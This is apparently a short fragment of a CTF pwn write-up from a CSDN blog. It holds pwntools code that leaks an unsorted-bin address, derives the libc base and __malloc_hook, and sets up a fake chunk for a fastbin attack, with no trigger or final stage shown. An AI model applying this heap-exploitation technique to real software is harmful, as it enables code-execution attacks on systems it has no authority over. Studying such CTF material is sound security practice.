 unsortbins_addr = u64(io.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00'))
log.info(f'unsortbins_addr = {hex(unsortbins_addr)}')
main_arena = unsortbins_addr - 0x58
log.info(f'main_arena = {hex(main_arena)}')
malloc_hook = main_arena - 0x10
libc_base = malloc_hook - libc.sym['__malloc_hook']
log.info(f'libc_base = {hex(libc_base)}')
payload = p64(main_arena - 0x18 - 0x1b)
log.info(f'fake_chunk = {hex(main_arena - 0x18 - 0x1b)}')
CSDN @da1sy#000